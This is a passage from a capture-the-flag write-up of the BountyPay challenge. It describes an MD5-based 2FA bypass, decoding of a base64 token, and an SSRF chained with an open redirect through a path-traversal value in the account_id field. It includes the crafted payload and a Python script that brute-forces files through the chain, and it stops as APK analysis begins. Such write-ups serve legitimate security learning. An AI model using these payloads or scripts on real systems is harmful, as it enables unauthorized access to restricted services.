
From here I tried different things, such as using the code I obtained from the log file, removing the challenge parameter, but without luck. Then it hit me, maybe the challenge parameter was just some kind of hash generated from challenge_code and the app was just checking hash(challenge_code) == challenge. So I tried with Md5 and to my surprise I was in! I used 1111111111 as challenge_code and e11170b8cbd2d74102651cb967fa28e5 (MD5(1111111111)) as challenge.
Using burp repeater to guess solution

I was issued a token, eyJhY2NvdW50X2lkIjoiRjhnSGlxU2RwSyIsImhhc2giOiJkZTIzNWJmZmQyM2RmNjk5NWFkNGUwOTMwYmFhYzFhMiJ9, which I knew was base64 encoded because the initial ey is always the starting part when encoding json strings. I decoded it and got {"account_id":"F8gHiqSdpK","hash":"de235bffd23df6995ad4e0930baac1a2"}.


I then started to take a look at the dashboard but found that I couldn’t get any transactions, there seemed to be no data regardless of the date I chose.
App dashboard
4. SSRF chained with Open URL Redirect to access software.bountypay.h1ctf.com
I decided to inspect the request and found that it was returning the URL it queried and the data.
Ajax request response

What was interesting from this was that the URL it was querying was from the API and it contained the account_id: {"url":"https:\/\/api.bountypay.h1ctf.com\/api\/accounts\/F8gHiqSdpK\/statements?month=01&year=2020","data":"{\"description\":\"Transactions for 2020-01\",\"transactions\":[]}"}. This meant that we could control the query and had a limited SSRF:
{"account_id":"1","hash":"de235bffd23df6995ad4e0930baac1a2"}as base64 in token returned{"url":"https:\/\/api.bountypay.h1ctf.com\/api\/accounts\/1\/statements?month=01&year=2020","data":"[\"Invalid Account ID\"]"}.
I then thought, what if we could chain this SSRF with something else? And then the redirect I had initially found on software.bountypay.h1ctf.com came to my mind. The idea was that we could use a path traversal payload in the token to access the redirect and then from there access resources from other subdomains. I first thought of accessing the software subdomain, as it was restricted by IP address.

- The final payload was
{"account_id":"../../redirect?url=https://software.bountypay.h1ctf.com/#","hash":"de235bffd23df6995ad4e0930baac1a2"}(note the#as it gets rid of the remaining/statements?month=01&year=2020) and with it I got a login page:
Login page of the software subdomain
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Software Storage</title>
    <link href="/css/bootstrap.min.css" rel="stylesheet">
</head>

<body>
    <div class="container">
        <div class="row">
            <div class="col-sm-6 col-sm-offset-3">
                <h1 style="text-align: center">Software Storage</h1>
                <form method="post" action="/"> …="username" class="form-control">
            </div>
            <div style="margin-top:7px"><label>Password:</label></div>
            <div><input name="password" type="password" class="form-control"></div>
        </div>
    </div> <input type="submit" class="btn btn-success pull-right" value="Login"> </form>
    </div>
    </div>
    </div>
    <script src="/js/jquery.min.js"></script>
    <script src="/js/bootstrap.min.js"></script>
</body>

</html>
5. Enumerating the software subdomain
This new access to the subdomain was interesting but had some limits, as I couldn’t make POST requests at the login panel. My next step was to enumerate, there is always not enough recon to be done. Obviously the steps to bruteforce files and directories were a few:
- Include the filename in the JSON token
- Base64 encode the JSON token
- Make the statements request with the JSON token as cookie
So I decided to automate the process by writing a quick python script.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
import requests, sys, base64, json

# generates the token with the path
def generateToken(path):
    token = '{"account_id":"../../redirect?url=https://software.bountypay.h1ctf.com/' + path + '#","hash":"de235bffd23df6995ad4e0930baac1a2"}'
    return base64.b64encode(token.encode()).decode().replace("=", "")

def main(filename):
    with open(filename, "r") as f:
        for line in f.readlines():
            line = line.strip()
            token = generateToken(line)
            try:
                r = requests.get("https://app.bountypay.h1ctf.com/statements?month=02&year=2020", cookies={'token': token})
                if "404 Not Found" in json.loads(r.content)['data']:
                    print("[404] {}".format(line))
                else:
                    print(line, r.content)
            except:
                print("[Error] {}".format(line))

if __name__ == "__main__":
    wordlist = sys.argv[1]
    main(wordlist)
I let it run and went for a jog, given that the initial request had to follow the redirect requests were a bit slow. When I came back to my surprise I had found something:
Bruteforce interesting result

I tried to download the APK at https://software.bountypay.h1ctf.com/uploads/BountyPay.apk using the SSRF but got no data so I then tried accessing it directly and I got the file!
6. Solving the Android challenges
Getting Java source code
Not having a single clue on what to do with an APK I decided to google and found what I needed to do to get the Java source code:

- Unzip the
BountyPay.apkand get theclasses.dexfile.
